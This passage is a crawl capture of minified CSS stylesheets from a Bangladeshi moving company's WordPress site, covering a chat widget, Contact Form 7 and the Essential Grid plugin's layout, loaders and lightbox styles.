!important}.ht-ctc-chat{--side:right}.ht-ctc-opacity-hide{opacity:0}.ht-ctc-opacity-show{opacity:1}.ht-ctc-display-hide{display:none}.ht-ctc-display-show{display:block}.ht-ctc-display-unset{display:unset !important}@keyframes ctcBounce{0%{opacity:0;transform:scale(0)}60%{opacity:1;transform:scale(1.3)}to{opacity:1;transform:scale(1)}}@keyframes ctc_fadeIn{0%{opacity:0}to{opacity:1}}.ht-ctc-bounce{animation:ctcBounce .45s ease-out forwards}.ht-ctc-fade-in{animation:ctc_fadeIn .25s ease}.ht_ctc_chat_greetings_box :not(ul):not(ol):not(.ht_ctc_default):not(.ht_ctc_defaults *){box-sizing:border-box;margin:0;padding:0}.ht_ctc_chat_greetings_box ol,.ht_ctc_chat_greetings_box ul{margin-bottom:0;margin-top:0}.ht_ctc_chat_greetings_box_layout{clear:both}.ht_ctc_greetings{pointer-events:none}.ht_ctc_chat_greetings_box{pointer-events:auto}.ht_ctc_greetings_box{opacity:0;transform:scale(0) translate(20px,20px);transform-origin:bottom var(--side,right);transition:all .4s cubic-bezier(.19,1,.22,1)}.ht_ctc_greetings_box.ht_ctc_greetings_box_open{opacity:1;pointer-events:auto;transform:scale(1) translate(0)}.ht_ctc_modal_backdrop{animation:ctc_fadeIn .2s ease;backdrop-filter:blur(1px);background:rgba(0,0,0,.3);height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:9}.ht_ctc_notification{animation:ctcBounce .45s ease-out forwards}@keyframes ht_ctc_cta_stick{0%{opacity:0;transform:translateX(6px) scaleX(.6)}to{opacity:1;transform:translateX(0) scaleX(1)}}.ht-ctc-cta-stick{animation-duration:.12s;animation-fill-mode:both;animation-name:ht_ctc_cta_stick;animation-timing-function:cubic-bezier(.25,.8,.25,1);transform-origin:var(--side,right) center}.ctc_g_content{max-height:calc(80vh - 140px);overflow-y:auto}.ctc_g_bottom,.ctc_g_content,.ctc_g_sentbutton{margin-top:-.9px !important}.greetings_header_image{display:inline-block;position:relative}.greetings_header_image img{object-fit:cover}.g_header_badge_online{border-radius:50%;bottom:0;height:12px;position:absolute;right:0;width:12px;z-index:1}@media only screen and (min-width:900px){.ctc_g_content::-webkit-scrollbar{width:2.8px}.ctc_g_content::-webkit-scrollbar-thumb{background:#a5a5a5}}@media only screen and (max-width:420px){.ctc_side_positions .ctc_m_p_left{left:0 !important;right:unset !important}.ctc_side_positions .ctc_m_p_right{left:unset !important;right:0 !important}.ctc_side_positions .ctc_m_p_left .ctc_greetings_close_btn{float:left !important}.ctc_side_positions .ctc_m_p_right .ctc_greetings_close_btn{float:right !important}.ctc_side_positions .ctc_m_cta_order_0{order:0 !important}.ctc_side_positions .ctc_m_cta_order_1{order:1 !important}.ht_ctc_greetings.ctc_m_full_width{bottom:0 !important;position:fixed !important;right:0 !important}.ht_ctc_greetings.ctc_m_full_width .ht_ctc_chat_greetings_box{margin:7px !important;min-width:80vw !important;position:unset !important;width:calc(100vw - 14px) !important}.ctc_m_full_width .ctc_g_message_box_width{max-width:85% !important}.ht_ctc_animation:has(.ht_ctc_greetings){animation-fill-mode:none !important}}

--- FILE ---
content_type: text/css
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/static/optimized/rev-16a78a5/movingcompany.com.bd/combinedCss/nitro-min-noimport-81886babdc0c0ad47c2592f83bb0aefc-stylesheet.css
body_size: 43842
content:
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:"";position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion: reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection > output{display:list-item;list-style:none}.wpcf7-reflection > output[hidden]{display:none}.esg-line-height-0{line-height:0;}.esg-text-left{text-align:left;}.esg-text-right{text-align:right;}.esg-text-center{text-align:center;}.esg-font-normal{font-style:normal;}.esg-font-italic{font-style:italic;}.esg-display-none{display:none;}.esg-display-block{display:block;}.esg-display-inline-block{display:inline-block;}.esg-display-inline{display:inline;}.esg-display-none-i{display:none !important;}.esg-display-block-i{display:block !important;}.esg-display-inline-block-i{display:inline-block !important;}.esg-display-inline-i{display:inline !important;}.esg-hidden{visibility:hidden;}.esg-visible{visibility:visible;}.esg-p-absolute{position:absolute;}.esg-p-relative{position:relative;}.esg-margin-0{margin:0;}.esg-margin-t-0{margin-top:0;}.esg-margin-b-0{margin-bottom:0;}.esg-margin-l-0{margin-left:0;}.esg-margin-r-0{margin-right:0;}.esg-margin-5{margin:5px;}.esg-margin-t-5{margin-top:5px;}.esg-margin-b-5{margin-bottom:5px;}.esg-margin-l-5{margin-left:5px;}.esg-margin-r-5{margin-right:5px;}.esg-margin-10{margin:10px;}.esg-margin-t-10{margin-top:10px;}.esg-margin-b-10{margin-bottom:10px;}.esg-margin-l-10{margin-left:10px;}.esg-margin-r-10{margin-right:10px;}.esg-margin-15{margin:15px;}.esg-margin-t-15{margin-top:15px;}.esg-margin-b-15{margin-bottom:15px;}.esg-margin-l-15{margin-left:15px;}.esg-margin-r-15{margin-right:15px;}.esg-padding-0{padding:0;}.esg-padding-t-0{padding-top:0;}.esg-padding-b-0{padding-bottom:0;}.esg-padding-l-0{padding-left:0;}.esg-padding-r-0{padding-right:0;}.esg-padding-15{padding:15px;}.esg-padding-t-15{padding-top:15px;}.esg-padding-b-15{padding-bottom:15px;}.esg-padding-l-15{padding-left:15px;}.esg-padding-r-15{padding-right:15px;}.esg-f-left{float:left !important;}.esg-f-right{float:right !important;}.esg-f-none{float:none !important;}.esg-color-black{color:#000;}.esg-color-green{color:green;}.esg-color-red{color:red;}.esg-w100-hauto{width:100%;height:auto;}.esg-fullscreen-forcer{position:relative;left:0px;top:0px;width:100%;height:auto;}.esg-iframe{position:absolute;top:0px;left:0px;display:none;}.esg-clearfix:before,.esg-clearfix:after{content:" ";display:table;}.esg-clearfix:after{clear:both;}.esg-starring{line-height:25px;display:inline-block;}.esg-starring .star-rating{float:none;}.esg-starring .star-rating{color:#ffc321 !important;}.esg-starring .star-rating,.esg-starring-page .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.4em;font-family:star;}.esg-starring .star-rating:before,.esg-starring-page .star-rating:before{content:"sssss";color:#e0dadf;float:left;top:0;left:0;position:absolute;}.esg-starring star-rating span,.esg-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;}.esg-starring .star-rating span:before,.esg-starring .star-rating span:before{content:"SSSSS";top:0;position:absolute;left:0;}.esg-starring .star-rating{color:#ffc321 !important;}.lazyloadcover{position:absolute;top:0px;left:0px;z-index:10;width:100%;height:100%;}.esg-lazyblur{background-repeat:no-repeat;filter:blur(25px);-webkit-filter:blur(25px);-moz-filter:blur(25px);background-size:cover;background-position:center center;width:100%;height:100%;top:0;left:0;overflow:hidden;}.esg-media-poster{width:100%;height:100%;position:absolute;top:0px;left:0px;background-size:cover;background-position:center center;z-index:10;opacity:0;}.esg-video-active .esg-media-poster{z-index:0;}.esg-vimeo-frame{background:black;}.esg-grid .no-filter-message{position:absolute;bottom:0;left:0;width:100%;text-align:center;pointer-events:none;visibility:hidden;opacity:0;transition:all .2s ease;}.esg-grid .esg-loadmore-wrapper + .no-filter-message{position:relative;display:block;text-align:center;}.esg-grid.show-message .no-filter-message{transition-duration:1s;visibility:visible;opacity:1;}.esg-hover-image{display:none;}.esg-media-poster .esg-hover-image{display:block;width:inherit;height:inherit;background-size:inherit;background-position:inherit;visibility:hidden;opacity:0;}.esg-starring .star-rating,.esg-starring-page .star-rating{line-height:1em;font-size:1em;font-family:star;}.esg-grid{width:100%;max-width:100%;font-family:"Open Sans",sans-serif;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0px);transform:translateZ(0px);}@-moz-document url-prefix(){.esg-grid{transform:none !important;}}.esg-grid .mainul,.esg-grid .mainul > li{list-style:none;margin:0;padding:0;transform-style:flat !important;}.esg-grid *{-webkit-font-smoothing:antialiased;font-smoothing:antialiased;}.esg-grid ul,.esg-grid li{list-style:none;margin:0;padding:0;transform-style:flat !important;}.esg-overflowtrick{position:relative;width:100%;height:auto;overflow:hidden;padding:0px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;z-index:1;}.esg-overflowtrick + .esg-filters:not(.esg-navbutton-solo-left):not(.esg-navbutton-solo-right){z-index:0 !important;}.esg-container{position:relative;width:100%;height:auto;}.esg-container > ul,.esg-overflowtrick > ul{width:100%;max-width:100%;height:0px;position:relative;overflow:visible;}.esg-grid li{border:0px solid transparent;outline:0px solid transparent;visibility:hidden;display:none;}.esg-grid a{border:none;text-decoration:none;}.esg-grid a:hover,.esg-grid a:focus{text-decoration:none;border:none;}.esg-clear{clear:both;height:5px !important;background:none !important;}.esg-clear-no-height,.eg-clearfix{clear:both;height:0px !important;background:none !important;}.esg-line-break{height:5px;visibility:hidden;}.esg-divide-5{width:100%;height:5px;}.esg-divide-15{width:100%;height:15px;}.esg-divide-20{width:100%;height:20px;}.esg-divide-22{width:100%;height:22px;}.esg-divide-30{width:100%;height:30px;}.esg-click-to-play-video{cursor:pointer;}.esg-entry-media iframe{-webkit-transform-style:flat;-webkit-transform:translateZ(1000px);border:0;}.esg-container .tp-esg-item{position:absolute;top:0px;left:0px;}.esg-container .tp-esg-item{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}.esg-container .tp-esg-item .blackoverlay{width:100%;height:100%;position:absolute;background:#000;top:0px;left:0px;}.tp-esg-item{z-index:5;}.tp-esg-item.itemonotherpage{z-index:0;display:none;}.esg-entry-cover{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden;border:0px solid transparent;outline:0px solid transparent;}.eec{display:block;width:auto;height:auto;position:absolute !important;font-size:20px;text-align:center;}.esg-entry-cover > .eec{z-index:2;pointer-events:none;}.esg-entry-cover > .eec > *{pointer-events:all;}.esg-tc{top:0px;left:0px;width:100%;}.esg-lc{top:0px;left:0px;height:100%;}.esg-cc{top:0px;left:0px;width:100%;vertical-align:middle;}.esg-rc{top:0px;right:0px;height:100%;}.esg-bc{bottom:0px;left:0px;width:100%;}.esg-tc .ess-tb-cell{text-align:center;vertical-align:top;}.esg-lc .ess-tb-cell{text-align:left;vertical-align:middle;}.esg-cc .ess-tb-cell{}.esg-rc .ess-tb-cell{text-align:right;vertical-align:middle;}.esg-blc .ess-tb-cell{text-align:left;vertical-align:bottom;}.esg-bc .ess-tb-cell{text-align:center;vertical-align:bottom;}.esg-brc .ess-tb-cell{text-align:right;vertical-align:bottom;}.esg-bc .leftalign{text-align:left;}.esg-entry-media{position:relative;border:0px solid transparent;outline:0px solid transparent;overflow:hidden;}.esg-entry-media{width:100%;}.esg-entry-media img{width:100%;height:auto;max-width:none !important;min-width:none !important;}.esg-layout-masonry .esg-entry-media img{line-height:0px;vertical-align:bottom;display:inline-block;}.esg-layout-even .esg-entry-media img{display:none;}.esg-media-cover-wrapper{position:relative;width:100%;backface-visibility:hidden;}.esg-layout-even .esg-media-cover-wrapper{height:100%;}.esg-entry-media-wrapper{z-index:0;}.esg-entry-media-wrapper-even{width:100%;height:100%;overflow:hidden;position:relative;}.esg-entry-media-wrapper-not-even{overflow:hidden;position:relative;}.esg-entry-media-wrapper .esg-video-frame{background:#000;}.esg-entry-media-wrapper-item-layout{width:100%;height:100%;position:absolute;overflow:hidden;}.esg-entry-cover .esg-overlay{position:absolute;top:0px;left:0px;width:100%;height:100%;border:0px solid transparent;outline:0px solid transparent;}.esg-layout-even .esg-entry-content{display:none;}.esg-entry-content{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;}.navigationbuttons,.esg-pagination,.esg-filters{position:relative;z-index:50;-webkit-backface-visibility:hidden;}.esg-grid .esg-pagination{z-index:100;-webkit-backface-visibility:hidden;}.esg-nav-by-shortcode .esg-sortbutton-order.eg-icon-down-open.tp-asc,.esg-nav-by-shortcode .esg-sortbutton-order .tp-desc,.esg-sortbutton-order.eg-icon-down-open.tp-asc,.esg-sortbutton-order .tp-desc{text-align:center;}.esg-nav-by-shortcode{position:relative;display:inline-block;vertical-align:top;text-align:center;}.esg-nav-by-shortcode .esg-navbutton-solo-right,.esg-nav-by-shortcode .esg-navbutton-solo-left{position:relative;left:auto;right:auto;top:auto;bottom:auto;}.esg-nav-by-shortcode .esg-filter-wrapper{visibility:visible;}.esg-singlefilters .esg-filter-checked{display:none;-webkit-backface-visibility:hidden;}.esg-filter-wrapper{display:inline-block;}.esg-sortbutton-wrapper{display:inline-block;}.esg-cartbutton-wrapper{display:inline-block;}.esg-filter-wrapper.dropdownstyle{min-width:100px;cursor:pointer;position:relative;z-index:1500;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(1px);transform:translateZ(1px);}.esg-filter-wrapper.dropdownstyle.esg-skin-preview{z-index:1570;visibility:visible;}.esg-filter-wrapper.dropdownstyle .esg-filterbutton{display:block;margin-right:0px;margin-bottom:5px;}.esg-filter-wrapper.dropdownstyle .esg-filter-checked{margin-right:5px;margin-left:0px;}.esg-dropdown-wrapper{display:none;position:absolute;padding:20px;top:100%;backface-visibility:hidden;transform:translateZ(10px);}.esg-selected-filterbutton{color:#999;margin-right:5px;cursor:pointer;padding:0px 15px 0px 10px;line-height:20px;font-size:12px;font-weight:600;font-family:"Open Sans",sans-serif;display:inline-block;background:rgba(0,0,0,0);margin-bottom:5px;width:100%;}.esg-selected-filterbutton.hovered{color:#444;}.esg-selected-filterbutton .eg-icon-down-open{display:inline-block;vertical-align:top;width:29px;line-height:inherit;font-size:9px;font-weight:700;color:#999;background:rgba(0,0,0,0);text-align:center;}.esg-sortbutton-order.tp-desc{transform:scaleY(-1);filter:FlipV;-ms-filter:"FlipV";}.esg-sorting-select{cursor:pointer;position:absolute;top:0px;left:0px;width:100%;height:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-appearance:menulist-button;}.esg-filters.esg-navbutton-solo-left{position:absolute;left:0px;top:50%;z-index:800;}.esg-filters.esg-navbutton-solo-right{position:absolute;right:0px;top:50%;z-index:800;}.esg-navigationbutton.esg-right,.esg-navigationbutton.esg-left{margin-left:0px !important;margin-right:0px !important;-webkit-transform-style:flat;-webkit-transform:translateZ(5000px);}.eg-leftright-container{float:left;width:310px;margin-right:20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;position:relative;}.eg-leftright-container.dark{background:#1e1e1e;}.eg-leftright-container .pagination{position:absolute;bottom:0px;}.eg-leftright-container .esg-filters{padding:30px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}.eg-leftright-container .esg-filterbutton{display:block;margin:0px 0px 5px 0px;}.eg-leftright-container .esg-filter-wrapper{display:block;margin-right:0px;}.eg-ajaxtarget-container{position:relative;width:100%;height:auto;}.eg-ajaxanimwrapper{position:relative;overflow:hidden;}.tp-esg-item .add_to_cart_button.loading:before{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/essential-grid/public/assets/images/ajax-loader.gif") center no-repeat rgba(255,255,255,.65);}.esg-loader{top:50%;left:50%;z-index:10000;position:absolute;}.infinityscollavailable.esg-loader{position:relative;top:auto;left:50%;margin-top:25px !important;margin-bottom:25px !important;}.esg-loader.spinner0{width:40px;height:40px;background:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/essential-grid/public/assets/images/loader.gif") no-repeat center center;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);margin-left:-20px;-webkit-animation:esg-rotateplane 1.2s infinite ease-in-out;animation:esg-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.esg-loader.spinner0.nitro-lazy{background:none !important;}.esg-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);margin-left:-20px;-webkit-animation:esg-rotateplane 1.2s infinite ease-in-out;animation:esg-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.esg-loader.spinner5{background:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/essential-grid/public/assets/images/loader.gif") no-repeat 10px 10px;background-color:#fff;margin:-22px -22px;width:44px;height:44px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.esg-loader.spinner5.nitro-lazy{background:none !important;}@-webkit-keyframes esg-rotateplane{0%{-webkit-transform:perspective(120px);}50%{-webkit-transform:perspective(120px) rotateY(180deg);}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg);}}@keyframes esg-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}}.esg-loader.spinner2{width:40px;height:40px;margin-left:-20px;background-color:#f00;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);border-radius:100%;-webkit-animation:esg-scaleout 1s infinite ease-in-out;animation:esg-scaleout 1s infinite ease-in-out;}@-webkit-keyframes esg-scaleout{0%{-webkit-transform:scale(0);}100%{-webkit-transform:scale(1);opacity:0;}}@keyframes esg-scaleout{0%{transform:scale(0);-webkit-transform:scale(0);}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0;}}.esg-loader.spinner3{margin:-9px 0px 0px -35px;width:70px;text-align:center;}.eg-search-wrapper .esg-loader.spinner3{margin-top:-30px !important;}.simple-light .eg-search-wrapper .esg-loader.spinner3,.simple-dark .eg-search-wrapper .esg-loader.spinner3{margin-top:-25px !important;}.text-light .eg-search-wrapper .esg-loader.spinner3,.text-dark .eg-search-wrapper .esg-loader.spinner3{margin-top:-22px !important;}.esg-loader.spinner3 .bounce1,.esg-loader.spinner3 .bounce2,.esg-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);border-radius:100%;display:inline-block;-webkit-animation:esg-bouncedelay 1.4s infinite ease-in-out;animation:esg-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.esg-loader.spinner3 .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;}.esg-loader.spinner3 .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;}@-webkit-keyframes esg-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);}40%{-webkit-transform:scale(1);}}@keyframes esg-bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0);}40%{transform:scale(1);-webkit-transform:scale(1);}}.esg-loader.spinner4{margin:0px 0px 0px -20px;width:40px;height:40px;text-align:center;-webkit-animation:esg-rotate 2s infinite linear;animation:esg-rotate 2s infinite linear;}.esg-loader.spinner4 .dot1,.esg-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;-webkit-animation:esg-bounce 2s infinite ease-in-out;animation:esg-bounce 2s infinite ease-in-out;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);}.esg-loader.spinner4 .dot2{top:auto;bottom:0px;-webkit-animation-delay:-1s;animation-delay:-1s;}@-webkit-keyframes esg-rotate{100%{-webkit-transform:rotate(360deg);}}@keyframes esg-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg);}}@-webkit-keyframes esg-bounce{0%,100%{-webkit-transform:scale(0);}50%{-webkit-transform:scale(1);}}@keyframes esg-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0);}50%{transform:scale(1);-webkit-transform:scale(1);}}[class^="eg-icon-"]:before,[class*=" eg-icon-"]:before{font-family:"eg-font";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}[class^="fa-icon-"]:before,[class*=" fa-icon-"]:before{font-family:FontAwesome;font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}.esg-grid [class^="pe-7s-"]:before,.esg-grid [class*=" pe-7s-"]:before{font-family:"Pe-icon-7-stroke";display:inline-block;display:inline-block;font-style:normal;font-weight:normal;speak:none;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}.esg-filter-wrapper .esg-filterbutton:last-child,.esg-cartbutton a,.esg-selected-filterbutton{margin-right:0 !important;}.esg-singlefilters .esg-filter-checked{display:none !important;}.eg-ajaxclicklistener{cursor:pointer;}.eg-ajax-video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.eg-ajax-video-container.widevideo{padding-bottom:50%;}.eg-ajax-video-container iframe,.eg-ajax-video-container object,.eg-ajax-video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}.forcenotvisible{visibility:hidden !important;}.forcenotdisplay{display:none !important;}input.eg-search-input[type="text"],.eg-search-input{display:inline-block;}.eg-search-submit,.eg-search-clean{display:inline-block;width:auto;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;text-align:center;vertical-align:top;}.eg-search-submit,.eg-search-clean{cursor:pointer;}.eg-search-wrapper{vertical-align:top;line-height:40px;}input.eg-search-input[type="text"]{font-family:"Open Sans",sans-serif;outline:none !important;margin:0px 0px 5px !important;padding:8px 15px;vertical-align:top;box-sizing:border-box;}.eg-ajax-closer-wrapper{display:block;z-index:51000;position:relative;}.eg-ajax-navbt{cursor:pointer;display:inline-block;margin-right:5px;}.eg-acp-inner.eg-acp-tr .eg-ajax-closer.eg-ajax-navbt,.eg-acp-inner.eg-acp-br .eg-ajax-closer.eg-ajax-navbt{margin-right:0px;}.eg-ajax-closer-wrapper.eg-acp-tl,.eg-ajax-closer-wrapper.eg-acp-bl{text-align:left;}.eg-ajax-closer-wrapper.eg-acp-tr,.eg-ajax-closer-wrapper.eg-acp-br{text-align:right;}.eg-ajax-closer-wrapper.eg-acp-t,.eg-ajax-closer-wrapper.eg-acp-b{text-align:center;}.eg-ajax-closer-wrapper.eg-acp-t,.eg-ajax-closer-wrapper.eg-acp-tr,.eg-ajax-closer-wrapper.eg-acp-tl{margin-bottom:5px;}.eg-ajax-closer-wrapper.eg-acp-bl,.eg-ajax-closer-wrapper.eg-acp-br,.eg-ajax-closer-wrapper.eg-acp-b{margin-top:5px;}.eg-acp-inner{display:block;position:absolute;z-index:50;margin:5px;}.eg-acp-inner.eg-acp-tr,.eg-acp-inner.eg-acp-tl,.eg-acp-inner.eg-acp-t{top:0px;}.eg-acp-inner.eg-acp-br,.eg-acp-inner.eg-acp-bl,.eg-acp-inner.eg-acp-b{bottom:0px;}.eg-acp-inner.eg-acp-tl,.eg-acp-inner.eg-acp-bl{left:0px;}.eg-acp-inner.eg-acp-tr,.eg-acp-inner.eg-acp-br{right:0px;}.eg-acp-inner.eg-acp-t,.eg-acp-inner.eg-acp-b{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);}.eg-ajax-navbt{line-height:21px;background:#000;background:rgba(0,0,0,.75);color:#fff;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;text-transform:uppercase;padding:1px 1px 0px 0px;font-size:11px;font-weight:400;}.eg-ajax-closer.eg-ajax-navbt{padding:1px 5px 1px 3px;vertical-align:top;}.eg-acp-light .eg-ajax-navbt{background:#e5e5e5;color:#000;}.eg-ajax-closer.eg-ajax-navbt i{font-size:13px;}.eg-ajax-navbt i{font-size:16px;}.eg-ajax-closer-wrapper.eg-acp-type1{margin:0;}.eg-acp-type1 .eg-ajax-navbt{border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;padding:10px;margin:0px;}.eg-acp-type1 .eg-ajax-navbt i{font-size:20px;}.eg-acp-type1 .eg-ajax-navbt{width:40px;height:40px;text-align:center;vertical-align:medium !important;line-height:40px;padding:0px;}.eg-acp-type1 .eg-ajax-closer.eg-ajax-navbt{vertical-align:top;font-size:24px;font-weight:300;font-family:sans-serif;height:auto;line-height:28px;padding:8px 0px 4px;}span.eg-el-amount:before{content:"(";}span.eg-el-amount:after{content:")";}span.eg-el-amount{margin-left:10px;}.esg-dropdown-wrapper span.eg-el-amount{margin-left:5px;}.esg-split-content .esg-entry-media-wrapper,.esg-split-content .esg-entry-cover{width:50% !important;}.esg-split-content .esg-media-cover-wrapper:after{content:"";display:table;clear:both;}.esg-split-right .esg-entry-media-wrapper,.esg-split-right .esg-entry-cover{float:right;}.esg-split-left .esg-entry-media-wrapper,.esg-split-left .esg-entry-cover{float:left;}.esg-split-content .esg-entry-media{height:100% !important;}.esg-split-content .esg-entry-cover{position:relative !important;}.esg-split-content .esg-entry-content{clear:both;}.grayscale{-webkit-filter:grayscale(100%);filter:grayscale(100%);}.esg-revealed .esg-itm-anime:not(.esg-anime-blur) .esg-overflowtrick{overflow:visible !important;}.esg-revealed .esg-itm-anime .tp-esg-item{-webkit-mask-image:none !important;}.esg-revealed .esg-itm-anime .tp-esg-item.nitro-lazy{-webkit-mask-image:none !important;}.esg-revealed .esg-itm-anime .tp-esg-item:hover{z-index:9999 !important;transform:none !important;}.esg-revealed .esg-anime-item:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";}.eg-invisiblebutton{box-shadow:none !important;height:inherit !important;display:block !important;}.esg-media-cover-wrapper > .eg-invisiblebutton{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;}.esg-entry-cover > .eg-invisiblebutton{position:relative;z-index:1;}.esg-lb-dummy{max-width:none !important;box-shadow:none !important;position:absolute;display:none;}@media screen and (max-width: 736px){.eg-lightbox-post-content-inner > div{width:100% !important;float:none !important;}.eg-lightbox-post-content-inner .esg-post-featured-img{padding:30px 0 !important;}}.esgbox-stage .esgbox-slide > *:not(.esgbox-share){margin:0;padding:0;}.esgbox-stage .esgbox-slide > .esgbox-loading{margin-top:-30px;margin-left:-30px;}.esgbox-toolbar .esgbox-button{transition:background .2s ease-out;}.esgbox-toolbar .esgbox-button:focus,.esgbox-toolbar .esgbox-button:active,.esgbox-toolbar .esgbox-button:visited{background:rgba(30,30,30,.6);}.esgbox-toolbar .esgbox-button:hover{background:#000;}.esgbox-navigation .esgbox-button:before{transition:background .2s ease-out;}.esgbox-navigation .esgbox-button:focus:before,.esgbox-navigation 